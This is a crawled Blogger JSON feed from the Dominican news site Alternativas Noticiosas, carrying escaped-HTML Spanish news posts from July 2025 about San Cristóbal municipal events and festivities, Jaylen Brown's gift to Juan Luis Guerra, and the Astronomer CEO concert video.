Sida\n(CONAVIHSIDA) y el coronel Alejandro Cabrera Manzueta, titular en San Cristóbal\nde la Dirección General de Seguridad Tránsito y Terrestre (DIGESETT).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIBZtOs_-mguHARXIWj1bNM-Sn-g3NenFU-Dfj0LXYSQeMo-XYLLch0lwJ8obpiwO7hJQqYDghxmyb_vsqAC8Hwi0XCi8GJKrDwegY_qE9yDCHe8WZyqluknLyirf5DFF7MeyB8rwr3PeZeDpJz8wwKXH5c1dDDNpCWGZcMxvPNcY7GOytjiPWgqg3p3JL\/s1600\/puchi%20dos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIBZtOs_-mguHARXIWj1bNM-Sn-g3NenFU-Dfj0LXYSQeMo-XYLLch0lwJ8obpiwO7hJQqYDghxmyb_vsqAC8Hwi0XCi8GJKrDwegY_qE9yDCHe8WZyqluknLyirf5DFF7MeyB8rwr3PeZeDpJz8wwKXH5c1dDDNpCWGZcMxvPNcY7GOytjiPWgqg3p3JL\/w640-h480\/puchi%20dos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ETambién Ubaldo Lebrón y Joselyn Martínez, tesorero y\ndirectora Administrativa del Ayuntamiento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EAdemás de Mery Aquino, directora del Plan Social de la\nPresidencia en San Cristóbal, entre otros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/399957351864418721\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/el-sacerdote-arturo-pacheco-proclama.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/399957351864418721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/399957351864418721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/el-sacerdote-arturo-pacheco-proclama.html","title":"El sacerdote Arturo Pacheco proclama ante alcalde Nelson de la Rosa que “Dios está intercediendo para resolver las necesidades de San Cristóbal”   "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgepe49skPFdlFJ4rUZEfUXJZsBN7wOh1-HLBLtPtx4U4CkxT6cgqoMvBMy0Qe1zR_DhUdIMYv4Awct4ic1FQZtd5Xma_ZOX_2Pjfp5AX-TUu99MrTntBf3-Td7iENM4KYF_yail6B4dfv71SEIY4Esnt3Q5m9ZZmWDkQPshB98I87zl1uE6QHBDagSGd4r\/s72-w640-h358-c\/El%20alcalde%20Nelson%20de%20la%20Rosa%20saluda%20al%20sacedote%20Arturo%20Pacheco..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8024173446621202277"},"published":{"$t":"2025-07-25T07:07:00.000-04:00"},"updated":{"$t":"2025-07-26T09:49:16.633-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diaspora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diáspora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El enebeista Jaylen Brown de los Boston Celtics regala tenis al cantautor dominicano Juan Luis Guerra"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN98jKe4DWoQ5ncBfcMmtLkUdbKlRVqC-p_v0YpvjYZ316BlflsHH1mou3Uq9JkNYnn-BjzkwTg_p9Qdgrj4fAZtfW_lKLjo2UcdoLNDmNEGVXPCaMLPFo8CXV1HkAaP3DQU1E4GtE6OVKaOy31cHO0ChsBHXIf5YoYQKNfZ03gAGZHKcj34NmFr2MtRpG\/s1440\/IMG-20250725-WA0029.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN98jKe4DWoQ5ncBfcMmtLkUdbKlRVqC-p_v0YpvjYZ316BlflsHH1mou3Uq9JkNYnn-BjzkwTg_p9Qdgrj4fAZtfW_lKLjo2UcdoLNDmNEGVXPCaMLPFo8CXV1HkAaP3DQU1E4GtE6OVKaOy31cHO0ChsBHXIf5YoYQKNfZ03gAGZHKcj34NmFr2MtRpG\/w640-h426\/IMG-20250725-WA0029.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EMÁLAGA (26 Julio 2025).-\u0026nbsp; Jaylen Brown jugador de los Boston Celtics entregó la noche del jueves sus tenis al cantautor dominicano Juan Luis Guerra.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa acción del enebeista fue durante un concierto del artista caribeño.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisI1b6BwxrpHGksAA9wffU-x8hbPaWp_dx4Dl0d7OAzDKcluE-x_0kjPrcnd6kuFjbH-n1zRai1mSc0qimOhmHfgj8sz0cl-6hC8LMbXlXsb64hKcgY4DqcTmyGGpo_qiyYAre-2gGiWuQv531vp5VxFcMXGarurwNpgjlBRVAGbXRI9C_7xMs044-hGUY\/s1440\/IMG-20250725-WA0030.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"961\" data-original-width=\"1440\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisI1b6BwxrpHGksAA9wffU-x8hbPaWp_dx4Dl0d7OAzDKcluE-x_0kjPrcnd6kuFjbH-n1zRai1mSc0qimOhmHfgj8sz0cl-6hC8LMbXlXsb64hKcgY4DqcTmyGGpo_qiyYAre-2gGiWuQv531vp5VxFcMXGarurwNpgjlBRVAGbXRI9C_7xMs044-hGUY\/w640-h428\/IMG-20250725-WA0030.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"Ayer fue a nuestro concierto de Málaga un jugador de los Celtics que admiro mucho, Jaylen Brown!! Me dijo quería darme un presente y se quitó sus tenis y me los regaló!! Este gesto me alegró el corazón!! Gracias querido amigo! Go Celtics!!!! -JL\", escribió Guerra en sus cuentas sociales.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8024173446621202277\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/el-enebeista-jaylen-brown-de-los-boston.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8024173446621202277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8024173446621202277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/el-enebeista-jaylen-brown-de-los-boston.html","title":"El enebeista Jaylen Brown de los Boston Celtics regala tenis al cantautor dominicano Juan Luis Guerra"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN98jKe4DWoQ5ncBfcMmtLkUdbKlRVqC-p_v0YpvjYZ316BlflsHH1mou3Uq9JkNYnn-BjzkwTg_p9Qdgrj4fAZtfW_lKLjo2UcdoLNDmNEGVXPCaMLPFo8CXV1HkAaP3DQU1E4GtE6OVKaOy31cHO0ChsBHXIf5YoYQKNfZ03gAGZHKcj34NmFr2MtRpG\/s72-w640-h426-c\/IMG-20250725-WA0029.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3945459553500664624"},"published":{"$t":"2025-07-23T04:22:00.001-04:00"},"updated":{"$t":"2025-07-23T08:24:48.796-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Grace Springer grabó por accidente el momento que terminó con la renuncia del CEO de empresa Astronomer"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0GLDdWp__S1S8fJzWaDW0lVVNuQV6KB7ESyX2piSe_DISpKftp19K6_UyYZFOgx9EHESYRbDmM_uv450knKRu_eaAk8rbhv0sntk4kjPR1gK-9jWMkok4D1G_k6wOB5r7VVuSaW7oFR3iaZWC8HUFh1IBmWzHqV11lblTU4AgId0S89JmqEuh0bedGq2F\/s750\/mujer%20expuso%20geo.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"429\" data-original-width=\"750\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0GLDdWp__S1S8fJzWaDW0lVVNuQV6KB7ESyX2piSe_DISpKftp19K6_UyYZFOgx9EHESYRbDmM_uv450knKRu_eaAk8rbhv0sntk4kjPR1gK-9jWMkok4D1G_k6wOB5r7VVuSaW7oFR3iaZWC8HUFh1IBmWzHqV11lblTU4AgId0S89JmqEuh0bedGq2F\/w640-h366\/mujer%20expuso%20geo.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EGrace Springer no pensó que su celular se convertiría\nen el detonante de un escándalo viral. Estaba en un concierto de Coldplay,\nrodeada de más de 50,000 personas, esperando aparecer en la 'kiss cam'. Pero lo\nque terminó grabando fue otra historia: el momento en que Andy Byron, entonces\nCEO de la empresa tecnológica Astronomer, aparecía abrazado con Kristin Cabot,\ndirectora de Recursos Humanos de la misma compañía.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa escena, aparentemente inocente, se volvió viral. Lo\nque parecía una muestra de cariño entre dos asistentes al concierto terminó\ngenerando una tormenta personal y profesional. Megan Kerrigan, esposa de Byron,\neliminó su apellido en redes sociales, y él renunció poco después a su cargo en\nAstronomer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"No lo grabé con ninguna intención\", dijo\nSpringer en una entrevista con el programa británico *This Morning*, donde\nexplicó que estaba esperando verse en pantalla y registró por accidente el\nmomento. \"Después, revisando el video con mis amigos, nos preguntamos:\n¿eso fue tan grave como parece? Y sí, parecía grave\", relató.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa publicación no solo se hizo viral, sino que desató\nespeculaciones y comentarios por todo internet. Y aunque Springer aseguró que\nno fue la única persona que grabó la escena —\"había miles de celulares\ngrabando\"— su clip fue el que circuló más ampliamente. Según ella, no\nobtuvo dinero por el contenido, y aseguró sentirse mal por las personas\nafectadas: \"Siento mucho por la esposa de Andy y su familia\". No\nimaginé que esto tuviera ese alcance\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras la difusión del video, Astronomer emitió un\ncomunicado —recogido por *El Tiempo*— donde reafirmó su compromiso con los\nvalores institucionales: \"Se espera que nuestros líderes marquen la pauta\ntanto en conducta como en responsabilidad. Esa pauta no se cumplió\". La\nempresa aceptó la renuncia de Byron días después.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EKristin Cabot, la otra persona que aparece en el\nvideo, no ha hecho declaraciones públicas. Mientras tanto, la historia sigue\ngenerando eco, tanto por su dimensión viral como por los debates que reabre\nsobre privacidad, exposición pública y límites entre lo personal y lo\nprofesional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFuente: \u003Cb\u003EEL VOCERO\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3945459553500664624\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/grace-springer-grabo-por-accidente-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3945459553500664624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3945459553500664624"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/grace-springer-grabo-por-accidente-el.html","title":"Grace Springer grabó por accidente el momento que terminó con la renuncia del CEO de empresa Astronomer"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0GLDdWp__S1S8fJzWaDW0lVVNuQV6KB7ESyX2piSe_DISpKftp19K6_UyYZFOgx9EHESYRbDmM_uv450knKRu_eaAk8rbhv0sntk4kjPR1gK-9jWMkok4D1G_k6wOB5r7VVuSaW7oFR3iaZWC8HUFh1IBmWzHqV11lblTU4AgId0S89JmqEuh0bedGq2F\/s72-w640-h366-c\/mujer%20expuso%20geo.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2565455929449329344"},"published":{"$t":"2025-07-22T07:20:00.000-04:00"},"updated":{"$t":"2025-07-22T09:28:53.771-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Masivo respaldo de la población a Fiestas Patronales San Cristóbal 2025, más de nueve mil en primeros tres días   "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqxe5x0vohXY3VvHBg_U2HQXNtgOAPC2HxAxZ91Pv6kuUPCml-_s5bEWBXc7chie1WdgJMLIlWIQI3gAbmhNc68trGgRo5AKJ7g2PIYCRWQPN-z9BYtBKds2cO352sb74IZPd3S58TWAoR8oWdgFFZCYrtNbnICCZTK-WkS6g2ENFo1YVGK0OwnY4hSy8v\/s1600\/cientos%20en%20patronales..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqxe5x0vohXY3VvHBg_U2HQXNtgOAPC2HxAxZ91Pv6kuUPCml-_s5bEWBXc7chie1WdgJMLIlWIQI3gAbmhNc68trGgRo5AKJ7g2PIYCRWQPN-z9BYtBKds2cO352sb74IZPd3S58TWAoR8oWdgFFZCYrtNbnICCZTK-WkS6g2ENFo1YVGK0OwnY4hSy8v\/w640-h480\/cientos%20en%20patronales..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN CRISTÓBAL, República Dominicana (22 Julio 2025).- Las\nFiestas Patronales San Cristóbal 2025 siguen “viento en popa” en las noches de\nverano, con el apoyo entusiasta de cientos de participantes.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EMás de nueve mil\npersonas han disfrutado de la música de los artistas que han estado en escena\nen estos primeros tres días de festejos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELas Fiestas\nPatronales San Cristóbal 2025 son organizadas por el Ayuntamiento Municipal. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EY la seguridad\nimperante ha sido uno de los factores para que la población acuda a sus\nfiestas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELas Patronales San\nCristóbal 2025 finalizan el domingo 27 de julio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2565455929449329344\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/masivo-respaldo-de-la-poblacion-fiestas.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2565455929449329344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2565455929449329344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/masivo-respaldo-de-la-poblacion-fiestas.html","title":"Masivo respaldo de la población a Fiestas Patronales San Cristóbal 2025, más de nueve mil en primeros tres días   "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqxe5x0vohXY3VvHBg_U2HQXNtgOAPC2HxAxZ91Pv6kuUPCml-_s5bEWBXc7chie1WdgJMLIlWIQI3gAbmhNc68trGgRo5AKJ7g2PIYCRWQPN-z9BYtBKds2cO352sb74IZPd3S58TWAoR8oWdgFFZCYrtNbnICCZTK-WkS6g2ENFo1YVGK0OwnY4hSy8v\/s72-w640-h480-c\/cientos%20en%20patronales..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.alternativasnoticiosas.com/feeds/posts/default/-/far%C3%A1ndula?alt=json-in-script&max-results=100&callback=jQuery111006641087638672345_1769630146387&_=1769630146389
body_size: 181602
content:
// API callback
jQuery111006641087638672345_1769630146387({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520"},"updated":{"$t":"2026-01-28T14:19:55.791-04:00"},"category":[{"term":"principal"},{"term":"internacionales"},{"term":"otras noticias"},{"term":"economia"},{"term":"deportes"},{"term":"san cristobal"},{"term":"provinciales"},{"term":"diaspora"},{"term":"salud"},{"term":"pndncd"},{"term":"farandula"},{"term":"san cristóbal"},{"term":"fuerzas armadas"},{"term":"santiago"},{"term":"economía"},{"term":"económica"},{"term":"editorial"},{"term":"diáspora"},{"term":"farándula"},{"term":"+"},{"term":"un dia como hoy"},{"term":"++"},{"term":"san  cristóbal"},{"term":"san  cristobal"},{"term":"0"},{"term":"fuerzasarmadas"},{"term":"1"},{"term":"otras  noticias"},{"term":"+editorial"},{"term":"."},{"term":"san cristóbal provinciales"},{"term":"sancristóbal"},{"term":"+economía"},{"term":"otras deportes"},{"term":"20%"},{"term":"internacional"},{"term":"intermacionales"},{"term":"san cristóbal principal"},{"term":"pncd"},{"term":"economica"},{"term":". san cristóbal"},{"term":"otras nocticias"},{"term":".principal"},{"term":"provimciales"},{"term":".san cristóbal"},{"term":".\n principal"},{"term":". principal"},{"term":"identifica"},{"term":"inter"},{"term":"principal."},{"term":". provinciales"},{"term":"prinicipal"},{"term":"otras"},{"term":"juan"},{"term":"principa"},{"term":"APALZA"},{"term":"principal deportes"},{"term":"san"},{"term":"provincias"},{"term":"u"},{"term":"Princioal"},{"term":"deoortes"},{"term":". 